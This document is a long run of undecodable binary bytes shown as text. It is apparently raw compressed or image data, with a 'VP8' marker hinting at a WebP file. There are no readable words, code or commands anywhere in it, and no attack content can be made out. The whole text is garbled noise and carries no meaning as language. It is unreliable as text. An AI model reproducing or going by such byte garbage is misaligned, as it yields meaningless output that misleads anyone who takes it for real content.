�KOmn�u�ټ@9*���A��n=�s�vT�k^��8YE�l$���m=,��xĤu\0I��kyD"�H��R���H���f�<�ߠ��?Z�V(x9o��������c4o����ms��A��s���Y$�CB��b��q�˭L�-�`����^��"�fE��.��Q@�BzA\�[��}Ew��89H�E�X�����g-,��H�en��0d��"���t�׮�J�n�HPh{Œ�)����uW����ٸ[�q9�^���qMT��K5Bݡp�-;�tAC]վ�P�{�d�*h��"+NA�����t����0 !_��6�����S
.�Ը��\����=�a e���I����d2-��!H��f�5f�G˥�hFJ�Pd���/�����d���F�B4����A7�2ܶ]B%1�G�CG��zT���d�]��#�Ș�����V���Ne�����Fs��C���B��WUq�j)	�Ԁun#.�����������rv��1�G.�ňK��I�`!@"b���tvcP��HR&��D�J��l�@��qC��$_��h^!lR�#��d�c9��c'��%�5���օtȹ�j���&��d�WNE�5�K�/W��.���"y`�.(�?�GUJ��/�н�_�<0��-�n��>�P���]�YJ- �&�H���@J>���w�!wuu�@q��e�Wcq�z_^N�W5g�+��6�O��$���F�H�-a�Z�b�K.E2���.Њ5v�0����f�R"�@�R�����i��8����C�C8r$�:BI��I��o��r.6�Ĥu�]TѝRx��#e��@�R�����-���=�!;!cɾ��;]�\
�'�1ydpBǀB)�{ J�~.�B�`+���++c&�V	ێ3iyr���) �6G�Zr�Y��`4d���T
��'��&�R��tv�s�1�"�B��3�� .s-��6��{Z�|�(v���b���%m���l	��Dd+�S���?�d�^D�+Vr#Wd���jn������t����@�� ��-�T��e��/�T/P�#N�+�R����{����$�#ؐa�d����d[�����=�P/Q#F��B��uZ���H���uW��r"cU;P�:H�C������v9�?�QhgCOs���c��jp��0���,I��q�ǎ82S$�m��v)
1	�$����Y4bfY�+ˢ�|���Qr�7\�G��N!u��N�piү=��ww8C��=	w�<�p$:�!~�h�8�h�����I�ع�l�,��?�z�P�ѪH�Y���f�u������p�(	-	�A.�O򱗵,Bu��ݝAƟ�(��2R�����ǘ�)By�� ܺ��J,��0Fǀ͖>؛la�.Jj�aG�h�J��Pw(�"тb�ֱ���t�����6�:!nP_��o���c�0�-��	�f&���E�AXÊE��m�q*tr�2������~�U0fI6-��T ��^�Ks�
Cg%�
^�F0$a�����@!�89��Â@Ѓe
XiL��(l��	��h=N�]1.}���JP��HD4��f�@Zn��H�u��u/�h���ɸ*�����X�����}��Wz��G��12�xX=��V��b���J�cF��u1�k���`5�����ð�k=�H(���2��_w�T�q7�lNչK�3�J(ޱ���sD���P*���0CX�Ou�T�	�#���!J����b�<��7T%Z�;ۥ����}� c�t��_��%�B��FCA�B�=�z"".�#�.�:��K�L������H)��1�=ȏ�G�:��	��B�����cw��O]��F�ŇE�2�[��Wp�!���v=&��]k��j�A��Y�8���Y7w	�G5�I2���	��d�Ŀ��as� ��o����¼���K�`ݯ�IE�d����G���$\�a}Rmm�K�s�$�H��ս�!�r7��O~��0'�#*�$�BBa�" �/���M"o^��l��B���e	!�h� D�?j�j���X�dt����7`+���=�z� <)��9鑽a���2$!�TG��Rē��H"{hb���&��$`�%<r|���
~���O�2�ַ�$9�� �a@ <(L�/���m�Ȕ�!B&@�0�:�"�޴X���3�3���!�W��o��?�%O��y���7�T��Bq�q�� FPlA/��pٵ9\V#Jg�p��dZO������-��{��_ޝu �vu9�P���O��nx�n�;V�y�&�߂P�&��2t&����ʬ����f��6�����9�K�#˿�i��ev=�P]�(��8,d� *LM��JGZ��~n=��@����Za9��[A���G!�� �2�yߦ�-g���0��}M���y8��C����O�L�+�H�������Ӊ-�:�' l ����K�u�=��a��!LX�Sד�� ��$�3��~á M,����d�������4f���'��Uu2h���;=�b]�9CM�ʲ���ԕ�6W0�u��e��.��8�]-}r�ۣv(R��EC��>%h���K%ѾH���;mj�C-� i��m$��ˍ�u:a��S�5�W��8�y\�by��uS�d��D�(P�q/��
-2˾��r��߅N�%��"�6����Pn����s�<�3�=Yb�0��J���2�"8"�5 k6H{�yR��l�tD*ۢ	��J�~;L��e;m�x���.��#�Y�G�Q�\���r��X��̮�B*3��~5�2�[�5$�R����-Ԗ�P
>%��%�f��;aHU	���z�L� �}r.5T��Um03�6(M�Ry�Z]�m��v�ͥ)��/�sYC�1S���b>�R�T��H�L#`5C<+N?"�g0�ә�ʥ���,0�g�^)�)C�EP�晰-��@*w�V�{-c2uP -C23�����r�"E3O���rj�`���DF,�"@*O�������<�m�g��#�5�z��<��`"����+1�j�M�	�KY�3�J�C)j}3����cyR�ݎT�B(��A- RE��6�������Z2��R�-xI6+�q2��T��+���rY(�΂X �լj�T�]��)�=�Y=T
�R���,��<5lZ�r�F+��e�Y2�y��;FsV��m�h
��i�S!�M�%UQhD.F԰��Lԋ�U����,�kR/�-輀 ����)KFӀ��=�%��)�7WL�-Z���u��"U� �TJ��*� rـ�{�"��qVhˬX��F��d�)z5�Ke���-��aZm�b�JYalՆUc@J���2K���e�O*B��D�E���6��N3�xp~f�ʸ���Oi���ޒ1,-KQ@QH�'p_��R&EY3-ư��i�z�reP�W�ن\����'0��3�:Ycx���LN�f�ow��$uC��^Z7��x}?`42��v��dQ�E6���A�r����/VIlH�=2g�Q�B���k\h	�������{ߌ*���`@ľ�'��K�.,��ώ�jE�q�5gWb!���Om���P^�O��+P�#�bޖվ22�I���+��f��-��+H�	L������#�_��-���Τ�hu�f$���L1�(Ǳ��-X�V�A�ٜ�b��ȠF��6���$� �1��R1�&O �����/�lF"L�46Kz�˥�$������a�g�gU)C�y�4O_x�Q<ɴ9�q�Rd�}�Őٳ�!���){還)�`}o�Q��r��n�8(��Z�@��2D�d3O�s��!,9Ɖb��a�f�P-X�a�!k�n@����Ad;QC��b�i_�!��y1O�
D#ˠhr�ߖ�03ؔl�BBڼA�cXMn��@���]���jL6OԤ�\����߸�����C2���$P�ޏ�rx�͐�8{"hs7V7�D1	��;�P}��vL��j]/(ow�}�)I��?�&KaCf6�Op9u���H���"��b��Dr�x���6k���n; �.�� ��-w��	(2xZt?���V�χ�MŮ7.�)T�j��$��j�R+��)�Y�	���]�����>�����b��P�S��*��ym�������i�Q��]�綋Y��W�6�`;��0����NF�E�cؔ;��XX&�*[�P�-+�Y�cZu���2!���hS(��m(X̜&�����7�$���(�A�o �-n��yӉ�}�HF�	�����Ax z0�������Ck�@[!�g���Jd��Bݮ�	�4,�;]���v���Z��,v�Ͱ�8�)�`ӛlZH>��s��l!Ka����F�!D��`^8W�|bϋ�N��?��"�d�>u�g��S[��i�f30�E����H;!T�St����t���vb�wD���7`b�X�A�	~�e7j����z��]i���Cո�:(����8l��Pd %;�Y����,�L �"�n�j5L� Z���C���	��x�}������	N,0ű6nӿ�-zİt���m��`�V��S!���/�3z/�u�(�]- f0q��<���:lKDv"�u`��J�Y���pi�vѶ�*��a޶��6�X����vr��,�D�����	�����j�w�/��a�'X��2o7���,�:�n���gJM��=�.
��0w��w�Q��c��]٧yC"�&��`+W�\�R�|�j�L�����iQ۰Cb�[���I�"(b�^�.�!`7$i�
�APh�e@�Xp�+O�C1��y�������'�,r^�{�$Pڬ &H
b���H�+A՛o�R'�&*R��G?�Bɖ��
�����!s�̠B6;8})�m��e|�ay�3x8l����+DP�E��<��Y��^��ZA2߂qAB�,LEL�:�4!���Ћ2X���a@�k0"��;
l?r�`�es Wk<�
����[Pt��P��V�! 3X{��e�_0#&��Ȥ@k�@����)��\��<ˎ�<mOm�n�Ak17�� ���m6�o��A��E�s�6��S[��i��cP�(�Q`��qح�2���7�@RUAb�8lk� !��V����ONaf��m�%�Rhc������@D����G�%���܎��g���f��/�J�ʫ)E]�͔�s �����Gw��p�BwDR�aƀ%�'��Չӏ����柝>�"���-���,0��C�d�s�t�Q�"��,r,��L�!��{a���Rx�݈a^���-�A��"!��݆O���v�@�H��#x��O� z��B�! �%r+Z�6<Y �'��m&v��1�0�,@��jڕ��������)�c6~N��D,p3�PX��G�ưm�-�� *g���G4��P+��:��wC���CK�,ch!�1#o(V��G�|�QV���Ԋ�f1��>�*�K�Y�� 6���R�-�Dx����
�9�h� ��ϱM֞�^���m<�͘�>�`��<���3ت̏]����F��-�z$(,��]m>���^���1԰i!
����|�L1m��f��a���'�G���fӃ�J�bDA6��9F��l����r!�8|��A���_�ژ���z~�62>���*l7QC�V �B���$[�3x0�/<0Ch ���&�ؖL���e�=�\��r����g������T���rȠru"�"ǁqP�����{�"�Ƌ�4m�)�mt� ,ԉ�B����Ы�]wY���x'����a؍0�6�)l��}C)+���a�4�T9�Ê��~����~�P�s32>�`J5��f�G�>��1?�]p��L�]M6�@Noo�@��?-�;R�	�W���IQ֌�ԭ�{!�ޠ\����A�!��0l�=��3�:Y�$�2<���)�l��.P��n��Qp�޶֍�)^�����ݶ?YԦE����,�f�fl�#���*�ɸG��@"�_(\Ay�-X�67��x�Q�0?�ؗ�D�t�ׅ�E���1V��ȡ0���J,D�������ʫ�	�{�}S�۲�W�CF0I���}Xӌ`����i6�ɰڜBҗy���/b��e� Tљ�ӌ���⒃�)��8v߸�
3(�!�sP죖��a6�&�0�D8"�WP*���� �@�ó�C����ͨ�@�)��fIor����S��=���`���l�� eH`>�������=2*�'�6�2�<R��/�2{v< ��|Q:e/]�0���0J�RX�����B �2U����P��l�it�S]2�%�8QCl1��!,،��1��/dm��(�<�l'j�Ҡ"Xl6-��7��</�iP�hdMn��r�`���SBHH�7��W`���m~(�s��3�A�"��扚���4��W[@qH�p�����TO�2�gOm���Y�(&!�v��o3ڎI�^���ec ���o=!���G`�d)l�̦�	.�R���	�v�@�Z�فH�RO����fX�m���tdP��β9%@O�4�����0�i����%=�
YmX=��CX2�@X�Q�a�q�� E0+8a\�ݰkrxZ8�G�WT��C3a�4V%�;�-Q�"�v�6�2
b��b��v1�����lG0�0�����hr�r¶ˤPe����e�0kvL��Ӟ�Y&��ҁ� m
�P����d��� |�fC�D �re~Q6������c�26o:�"����h3!�4��4D&���w�4bh�h+$����c\���S��u?����s����]bZ�x��n���7elzs�M��"�wn~�!d)l�p^�(w ��U��j�O�y1�I`~��3Pd�� 6��a�.�,�p�a+�0��lf��63��i'��y�n�~���R�N��n��3��LL�6�b2���F��xB��XO��� M�r�7T�a���m0��d~"k3���%�	�Z�MX���D+��(�w�"!��/�RX�?���� �8��m���E���W��-����>y*�1��EcF.��q���� �&�՛�]6]'�m��ND���Z)|� �1Cc!� .-�.ڶS%p7��6X �f�x��N����<3�>!�z�BXm�.�%�]?,�d�\���s�eP'�m�Q�LI��ٸG�EA��x���7�6s`lA�B�+�4oHD�d�l�*��_ʟoY-�)|_��9-jv��Blw�5)XELՋ��@6�$�_�1
����y�v(&� <o=�2w���E�k|O�J�@�IA����r%��z�Y��DA
��觸B(�rT`R!�ғ{ޡ2d�T�f�/e�MC���8,�c�-��yłJ��~���;��7�_+H�[0.�B��傩(�IVGс�"�� 4zQ64H{FdPqG��G�a�l�j�P!w�r
�N�J����6dko��l�� f���B�h-���2>V�˟�gٱ��������"h-"f��� �V���X3hB3��~ӆQ|j�1-�{*X �2
l�7��X�P��A�&(@�*H�m-$d�ê�Y����)�,����DV
ml�!��>��{�������1 ��,���|�e\�@y5E�����z�r������.�N�@�H�0��d�DQ�:q�A8?�ម�����B3���~��9��̟t���������*Ċ�B}��6e+Bx�i�,�z���my�bt�(Rx�m��I�|l� ���<���,~"�S�EQ��@�!Jd �Ң��"@O��������ln���R�X�=�2��la
��mL��D,0�;z_d;�7�>��`2>����Lr�
V��1�W�J����� Z�������(�ƌ?̥M�P8�����Q3���>�"�C�ݐ���Z2��ƽ�l��g),��H+�ٓ��q�f7 �?��O�\�Ka[��cA,�21�`h�P�1����Gt#�Vaɋ�n��0*&p����A�2x�yC��6#�j��tvB8��� �c���6 
[_��!��w�-%p���Q`�n;	u��@��P�VE!���'�������U�a���_�ՖD*���Ԣ]J��
n�������@���m+�����l\�7����,��W�I� Ci9�a@P!�7&na���2+��l�n�Q�c(���j7�<-"ؖp��W�S��>�P��l�ݧV�^��d��&�4�E%����0,ۡ�j�gm���|ovZ� n(�N��;�������nq�,� y���'�l�܀���ا� ����P��[X-�!����rO�<�Xe<�U�z�׵���n<oܾ�]gHV6���������e��n�C��;d�[ms"��3cAI�G.��L��O���O#���q�ׯ���7�D��U��@.�W�H��}��f��鸾��rzh��#|R�腙q\y��t^�I�E?p�m�e:���~䛅L΄��������ZAaB�&�3=i)j'�@��<?VC��;�o6Y�h@A;A���7���%����$���n)j'�������5_��9 %ƛ�������f��>�r�a����59���`f7��kł�=�"SEW}���&�V��5��9	�8l̏:���;T~�,���� QϾ�]�/�����#Ӝ�%h=����d���~����&g�vBРY��.0T�$g,�䶂˿��B}v6̚���_����^vDyA�e��t��K��� Z�]�-nX*�t
5�J?��+2uB���@'��D�MV�V%�(���zD�:�i���������0���_e�9��cW���c�2���U�B2��C��uT�$P���v��x&�ua-���j���H�O&cA�E~^���\���oV�+�q�ܺO��G�L���8���P*��I!���v-��%�7�-���#�H������1~��@�%Im="��,�����"���{ሙDE9J�>)��?��Q�C���ׂ#& D,@�*a�V,��uC���ε~ � �Ǝ�-dtD����ƥy�>��oݡ�X.��tt�!���
��B��2b��q��[|^J��QxhA��R�����»�N�5��u�1������@
�eА1l�����S���u�J�	>}ۺ 4���������㮏5�)>p�x=͢�3W���D3���O��P8�
�gD;���)R�1.���L �~���?UA�?>���	�0�fi� {�5	�KY��M%�����h��T6C�݌6 ���L�P��nhR
�o��N�o���O|{0���Ju�BAX�o>���NZ�M��\l��⸛:	�m�Q��B*ݙ�cAc�LPG��t�!��Y��d2��B�_qݗ��������>l�goޢPhgZ��q�(*�%9�Vj�[���A@˄�/�n@脧���@jh��0� x�G�H�1����u-�nx���{��nI'���>rƼ�����B|��*̮��52�D ²�;��oQb���#9ۭҬJ?�pIoU;~�u_�k���r�x8�w�#u��u�����$�%���*S6!ֲ�~�tAo�Ǝ2�G�$��O�E�E6	 ��P��p�g�}F��D'����?ƚ�v�H+�5O+Wx�|�E	��e�
�P=P�/
��B�)/�u�f�7�:�dR������}�
�	��ev������'���S�' �b�뗧{7e����M�$t�X(%� �&(�g,�)�
�Q�������}�M�N��Xh����
L����{� %j$v=Eī3]}#�Pmgs7��������U*�R�`Ia�R*���sdnYȣɌwnt�<C��k��r�[�*x�~�������=_���F���Ŭ2�,e�	A�Dv�����X� J����5�y.d����i�ɘ�k`@;~uu�..����k���yQ������u����0RC�*Ob�b��b���oL)Wu�hb�[fm0���x�.�b��P��?�9A�wʂ�sص��{�{ABH#4��9��� �Yv����W}d�ss�c)� .N�'bY��aRB$85�I7 ���E:��~\�q����w�TD"�HxI����0�*���̂��#���-��ꋮ�i�8rs����:�-Q���k�\�L�:bD������b�����\�[�aɪ���_W�Cd�
8�[O��'o;�n���W�^9F	�V���c��$|�Ղ!E���L@ �A�M�'�I�bF	,H�
�D�'�G�����AA������W�����tm��={�������9����JZE.ɮ�Uΰ�.�U��O1׭�Q�o\^�"-���Y!H��T�zb�	J���{���/���t��7n��1_ VP8 �A  ��*��>�H�L%�?��2��	gn�r���@���������%�=�=�#�oӾu}.y����%���o���U��W�������>��~����
���~������������oW?&?<P�;�E����{��������w���?�x��7�_�=>���x>��s�[���Q����c֯��;���������ߎ_P����[���������o�����3�;���W���!
+V>4K{ϴ|�ǵzq��3��Q��,�w~
��[B8u�h�ۣ��>4K{ϴ|��Ƈ��t�o֕_�ʥ[�Y��?1��/(PWy����Yp쵊�D�}�t���!�m��E/h��������S&v൉��������.�Pv��ꐾ��_G*{|A�4x;B\KZ���pZ�w�%;P	�H�@TŅ,���Gͬ|h���h��B�ZX�q�����")�d{-�V?>�`�
G��*$3�Rg�ȯ�Z� ���Q8ヂ�8�3��T����G�ͬ|h���h�����,����Nf����Жh'er���Ո���q�#^^[<�0�X�-6�����0��ZZ� {��y-;����ږ>4K{ϴ|��Ɖou�¤��u=�g�p�L���䞚��Eu����#��Y@0t]�f]��}�X�|���ңO�a�sk%���>mc����@wő{�XI�V�N�/
@1ӆs����>xǄ#v^���RԊ6���;��2O��l:g��P���83���q�m6��[�}�@~ޚ��t�d���\��%���hw�p����>,���`ѵ�-���4�����Y�"�h��i[��`���@L���X��-�5]h	L�����<���:�D��1gt*}d�D7b9�M�V�T rH���L����Nl�,�@*w<�y}�B4��p����|i�+�] �1��^Y��h�W�������dj=Z�o�KmG�4�F��R�'PN�:� Ŗ�Rit��^�$�E�y So?�j�$���-j��C+MUt����[�G�b��4�d^`��0��T�i ����y�,��0ɳ��/c�rn�������.�"-���k?;��`���viFW��ad�^n��P��/�HHe$SQt"S��-�f���]y�mJ�V��4���ҕe��z��|���C�jJ�9`�}Ma��1�a�R��De�P�nB����k��$}F��+k����O�[b��y��.�.�|3_
�p7�w$1,�c���40.��'�;�eQM^�ez-��LBd	SZ�#�֭��^�Rl�|���3�U1������`�vĉ�!"��^�[z?T~��!hԢG��LƝ�5���Rl)� }�^Wm:擶�N?��~>� �7+��� ;ȑv�βj�x=���.N�fxcZ�)�%�^h���9j �È�F������:qc�F;7��yc�?���:���W�x���ݳ���j���v���f
l���Xe�d���ɀ�|=�i��$�'*��X���TDXh�եϰi�Z�V�fftBv�;/�q��n��\���M��L�_�Bl�X*��ޚb�u�ߑ��ꕙ=X�T����}q�B3V�D�STx<0Z�¾���[X[V�)-�c0O� 2^n�|��t�n���B����cL�Wh��9�A�ܜ�O{7%s��^��,��a����F�R�c8<��	��Х��V�;�/zg�ki�+#�`мQ�.\���`;��՚��n�����RY����]��Bl%�'��+��a���ւA�g��HF+^�sf��zl¼H�vK���u���6�t�$Ou֧�
��,,�0��u�+l����\QK�"�[ )sKZ�Z"������:�<��� �y|��$1E~v��hk��y#V%T�s�0~<#a�'YQ�Zj��d(�M�Ӹ:U"a�cO�܆�,�?�ʿ��u��2�#:�5r�@����w�z�d�!����Ʌ����װ5��&��bWN�NgQ|�<$�t�ə�|��U.��X}�or���<��8du����^��k٘�p�f�{�#�+��gM�����P�m���@���Wะ!���wW�mWa]��_�{t���<vi�{)�t�����6��lrm]6�`�G-9���1�����=��h?,w`�K��eBEE|��(`���<!h�7*�YkQnm\�G� ܽ�/���(L�!=�<�JIQ�1(�>4K{ϴ|��Ɖo��ܥ<�{�%?n�<JF�c�D���Gͬ|h���h��~�U���uO0s�u)����Gͬ|h���h����]�c���𠢗�|��Ɖoy���X�Ќ*i���^��k%���>mc�9vx`�17;�b��^��k%���>mc�B�31���llR�^��k%���>mc�D�U�YY���F�[�}���>4K{ϴ|�Ǹ^�1���ih���h�������6�}Y&�%���>mc�D���Gͬn��IP��>mc�D���Gͬ|h���j��|��>mc�D���Gͬ|h��3���|�Gͬ|h���h�����������Ej�Ɖoy���X��-��i:�>2V�|h���h������� ��\�KD���Gͬ|h���h���y�2�r�^��k%���>mc�D��ܑ�(��6��[�}���>4J�M�'�X��-�>��k%���>A���¹��|��Ɖoy���X��-�>0�FX��-�>��k%��� �d;

){Gͬ|h���h����������>4K{ϴ|��Ɖoy���ĭ_(��6��[�}���>4>����^��k%���>mc�C�n˩
){Gͬ|h���h�����!�D�E/h�������6��\��c�D���Gͬ|h���h�(�,W
){Gͬ|h���h�����${(�,�QK�>mc�D���Gͬ|h�vA��X��-�>��k%���?�����-�>��k%���>me)?	��X��-�>��k%���}�'�X��-�>��k%���>x׷�c�D���Gͬ|h���h��҇��X��-�>��k%���>nA��c�D���Gͬ|h���h���,z:�oy���X��-�>��k%���xS����c�D���Gͬ|h���h�a��%��2�q�[�}���>4K{ϴ|��3e�h�ϜZ�c�|�ڰ��%@��{����ǳ�ozmU	��-g�ލ&G�����,�.��q �LU���z��aZ��`(�l7�" -%���)�s ��>�  ��-�������\���2*Ş��
�>jTڕ=M���9g�cIJ�%�`@!�%N�Ù�!Wk�p�Mʈ�/�ʧ"�M.P�.cK����i�!6rD�4wHO����Hz�3�c���,�`�	�F�tn��J�}�(��t�6.Q�K�	�t�A���ڽ5+��Z_7����1�q%���<V�8�e�mi��/q1;蹀-ߺ~�i%�%�	����b�mIh/�\E4k��hz�C��:
�c�z_��<8~{@7$];ݿpx}ƘWf/�<�{�A9M��$_6��{Ck�xL�9>�j�̞5��B���Gmsu�c��'���hG~�m����
�G���m�����٤Ru��|;JS�]��p���1\C��h~� ߋI�3w�?�{�3�д�ٙ��	�G����/1a��k_�����Ϡe� �AA�U-5���OT��l4�wt�I���.������DR�a}�ē7�3~h�uw�P��r-�le�$��pM0
??
�L�Y��9���c���C̋��z�RC�BI��Ws����Æ1�i�;ͥ$���.@��J�+��N򅫊�MK׬���inx����Q��k�z�{QC�3��T��z��q�g�e>����p?���=(�����E��,��*N��P������hG��_b��� $2��~dy�8ʞ����h�7�;��*C�R��Gٽ�q���,���,J�)%H'_����`�1��|�/��1�d�2��%� 1zP	�͖p�L����Ff�`���;  �I"�e�䯻4Nko���[:�`��w6��3�~�2���N���U$�0b�A�2�j�[[Z3jٵM�@��<��S31S@��[�x���@�yyOU�0�*h�ȉj�mԻ�~�"��b`1t��܀�D#l�g�v���R�4���UrXG���_*s }Q �G^����}q��!���bsJ���CL1���L�bl�^���1i��u�qV%���X�s�����K�zƏI5��"�Ϯ 7`%jl���2�E^�.1U�-]����w�V�]#c���78��?w��q��������BT����վسOn��H���Q�a��k8 ����Y�t�im��>5 ���3�%BB�e~c��S�gm�?��*��Ԗ$�#P�\Jjh`��'����	��f��A��ǰtpy�z���M�2Nx0T�yp��]�y"!~,������z��*���4W��/?�.�V(�@m{��v�m=�����&�:4$��.�U�[$��EMp�,_E��n"\l�@���>0��P����_:i-\�������>A2D=y�Y��P�vM�e'+�LP�_�� �F[ˠ� �ZzY�1���f��ɬB�3����	S�2�H
�mXҴ\8�FQnQ��205�����D>��k�kMZj;ج��{��76w�'S	��e��&�mv�d��;[MUR�Ʒ��Boq%9�AY++��)`���1��ٕ�nB�>�2����
C@��uF��%LiK6~'�4���j�c�,�Tp[��'���n�B_l�ʎ4V\�=Z��j��b��nv�>��1��mC��4�_�	1FJ|:7�A���D�VaNDhmwfck��^j�s$}B��o�0/d�!7A�9apë�:��[����ϺT��]�	�o�~Kd�3S�PZʓf�f3;�ٓ��z��Lr\"��	�! Q������h�4�!�01&�*�Q�YG��k<6�SWX�l����96
����tm���﹈2n������n�Ih7BĮ����w��#�ck���z*1���X�����#%T�e?""OF�|���G权�b_ʓ�L�ొZ���KT�c�B��x��yb���c�E؛��	�� ?(k�? ��ʗJ?����C�E�Iv�CVO̱�f�+R4O��=u��X�;]vU��@��݃鶕��|l�KQ�4��7&���J�.sF���;��x<-���U;��D��JH��Du�`7�?���}����9\�����h��)4��;Q�U ʾ�[e$dE�1jd6[έv�*�7�?��@_!}��1p���,��-Ua�������-�t<����5-q�	�B �Wq���XE�1ꕞ%�*S��-��p���}�
[�vz?��\�/\�D�9�b����f%�������Ȉ ���v�,u�G�s�#yq����-�v�u|��i���l����̂�,�����x����"���Mf"�1�9[�4r���m���rX���,�->�����ẑ�Sļ���L��V+�Q�ZÀ��<�ѐ��-����̻d� ^�rD0�̭n�G!cs��if�B�73��Ѕ�rS��N����U����.���� X�x��D�q�#����p���k�C��!^m��T����c�*
 0l S������{���3��;�@W�"������a)��Q*�i���s���+��7�L 4�!cWTgġ�x�8G���������3H�ތ\ͪD?iv�wD�?Kj<Ӽ�έ7�`�8�LR���i>�f� �:Ԑ!t�YkGO������!	|d�`T&�x8p�+c�J6m��]y��W�UE�HD=ͩH�+��F�D9�ǗO.?��HK��[�X/~���*Y�u��Y� (��W8bᑟ�:G�7,�`���c .��n꒹��d4�=����@��\�Kx!X�¿	_�iK�;b�i�t�}��/���ǔ��20^
a?�f�rGt����@R�aR̞�YB*�l�e8��%Uх�'M�O��v,�(�e�!�5r���{6��I�V��ն֜ە[Uc:�̞gsO��u�,r�#oQxo���[�Ǻc�ӏ�:�;�ɯ�vp�{X�����g��)�ɺ�a���O=���uO���W����qx����"?�4	D���g�Z5A9z�!ϓ]f��/����T��>���F>����`o~�j��l�Ʒ_�����x=�Z����1Θ�&l
!�-_�M�W�2}�d'琲����E�u���@�"��NR��M�.��M�K�}78��JHI�+1��F�����0�W�F���J%;J�?��k��>�ጭ�	���:��x�³�O��	���5دC��o�
������S�;�\Ds��>6�T�H7!=�N��WJ܏s�3'��Y���vRF4�QS@j�Ҧ�Z1��0S�8���T��Pgš����,��"��s�jK�$B~Z@u���I��g�+���B��/��O�E�q�Bf˞cZ�M�kQ�UZ�o�
�����R��!U}����ཪL�s//�ƪ�9JnPŘ��[�e�7Y��E�����cXG�Ż|0�D?��㊑ܙ=@pW�Y���ޝ�=��
�{�:S���l�~J�)ȟ���R����@��)�&[i��c��t�~l�t�-�m�b��y���D���Ÿ�M�����k�l�R;�
�������5;gv��Y�X�� �ݩ���Dt,-e�ZEq�kͼ��A���ׄ�{���>�e�H;a�=�,��\���v��;�z�S-�B>ZEC7�i��O��}�u@Gκ΄/d��(��waA�e��H���0K���RF���PAM>"�ށ�vJ�H���p�k��Z�u��a�]�:q+�N�DZl>Z��ȍ�|Chp}��ؑ��������!t�-q�Ȁܠ�*�9rD0%�;��r��p�(�@���Ń�Gxb�h2�5��bܱ��\W��'��KL�w~�--�}�^l���u,1$�1l�$5�AIC�~�������r��>j?�2~(
�9a�����b��9w��L;��]��9LXC���<��J((�o�s8I��,&�C�����T7���R韼�C���`&�.`��o������(����>����R������e�x��IHz�Z���ȯH�.?����X��^���L�hrcGGMC��ן3wL�sס&Lgrc���F�X�VG@oM�F�2ֵX��ʋL~��F��w؟�4pl��!�O��(J���u����2��<pd����
�?؍�'��l�fD'��]��ݻ7`�8vR�O�}b'�/���	Wm���8�%P��=��M��&��LC4�OB6�G�ߧ{au�<���y������V��*�ó����,�:�)��ȩjkD��ا`@�H*�Π"�>�5�ZJ���_ySK�t F]��ⶁ�3��4?!zD��/Z�D��>1.`J� %n�3R��5{7��2�~յ�"��M�ԙ	�=fL����
��P�t��n`�q�����ڗ˲h�����2(C��}M�W�+fk!��I�1ٞ�*_}c��u���C��-;��R�>�|u���� 35�dS6�\��"�>��_�f�M�(K$I� 	ȵ��Ş�C�Q�HSIԻ�����͉�)p�!�;|�K���n8Q�����Y�0vD��BT�=��;�Ry�%r����w�k������f:]VФ��B�g��3�<����A����}t	�w����Uu�ZT2��b�~���%����>���
���jB��g�\���*3���'
�-i�?���i�;(���Ȳ���˂��[����HTB�C J�wg=�O�5u!�ڻ6�D�!��&��u�+�I/���=�=yBYe8�b��;<T�����n��P`w���| �_�&jI����Eh�ч�2I��GS���c�Y�Hy�Gt�_�9|>ʷ&�/}�Rb䉸;��X=�yޠ����٪D�q�5L[*�(.ԫ!E�iI�Kmf7Vl�vu�1���6��/�q�R�Z-��%9�8n?�*oN���]�oS�[�ѵk��
�9)���8�`[\���+?.Ҙ��̯@D��������P$׵H�a��X�1h����[z߳V�fF_���|�8��� �l��Xu{���I���d ����Rs��P��@P�	�&VĠ~�R�����C�����RD�b�A���r�|�����꿼!�8���k\�?n��}ke%�s�-&�~{xg"�N\���9�rt���R�7X#�4��I5S�c�ܶ��&��Y�M��4&_r�	jT:�ҋ����b������cΆY��T�9/Y��~�Ar����8.!(ʝ���`��ꏴ#�>U���>�;�3�e��B�ɓ�?:���EZ��̠#���m����W�軐��RH��D���}�@Of(t;8]�4.*�������2Ǉ��W�J0���'�\�|hjc�UI7*Ä����,�>0gj�����? ����k߼`�5BD|BM1����f
���pw�k;R���1Q����El�&�W��t���O���k,���w��8���b��i{�}�j��i�=��+7���W��=��l
ȱ6��NNU�"VY�������`J��3��@
�U����V�/"I9��6l����p���Mz������z >]��d��p_��^�L=�3*��>~���BpՓ�f��#�/��cW�с���@��4[��q��fЈ¿|[+й��)�ý�J^Si�rV[��VN�%j������xz#�`��d�p)B�a F-�NƩ�����"������=��.��M?W�.`�,���#V)���Ui�S�1�jQ5�|gHs2b�r��2��{\����aT:����\!K�:�JqY�_"��� �w���5ӵ�'t�?�o׷ �^q".BTƏ~�M
�$o��:��� �MӍ:-1�*�߆�s8���*xY��&ӟƠJFY/A�'S*����J��"k8m:��d�kF���jۅr�J��w#u7i�����"6_��_����O_�AZ�3>���o�_��������s;�8�_�/(Z="XX��NG�p#��c7�tD���~�'	n���~�18�Yt,�ڪ�+�<�3���9O��� ���C�E�< 
���3��en�*] Je�#����B.������)��d_N_��W#���o��kżI��_�Ƕ8����*+C?QW�Np���yl�OWl+��1�w��b{� ��4D)t��������!N��ΚpXya�9$<}����1 �l�������P��&����w'^+���w~rf�`���K��"��gNM�����j���1P�m�6�bl9�A����>�=��0����>2�{(�>NH
$�	V��cU�N������Sk�Iy�_/u����k0��m3L(���ji��3���z�)}~��pm�h"3�z�z�@|j��� �y��@Oȭ�ϿD�����1'^�'#�W�e��7���>���-�{�ɝ[���ʸ`�}�Uf��<��Ӌ����9�T,Ux�{u��|�d4.�	���K��m�M�o�Gjb�;:^
yT����t��W��9�|�

��?�����E��sw��:��V�J?�,T���I<q�y�����UUv]�e�U<!����ܑ�Qi��
�8|W�YqE&V�� 'R�_�Y��#��0�bۖn��5����4�X:���o����r���`֧`/.����F7�����E$�W��1ɘ$o������}3 P��3�F��o��m�	�E��}�
�	� 	�e���l�@���6����=X�9�٢�j#����e�]@�|�������xq5��y�6��9C�ÒB�I�Px��u�����P��W�����NyT�L��~*{��0p������z�m{_㰸�r�X\c62'��ﷻ�����N�ً�w��_����f���E-�;^��r��є���^G�~��?*?$�V0�Kʖ�B4�׼�_���ʎS=���y�¨ #�dD��r�h��3�䍭C�(к�5���ǁT�!A�q �Q���.�9��_)C��B/�aD�ݝ�,_3�5����cQ�r��ag����`��4���"��kk:��lUzb�j�:}��
��^%2�O8
}{�;K����}�2�`$d6�L�3L����Z�wu�_�w_>�)Y�nz��
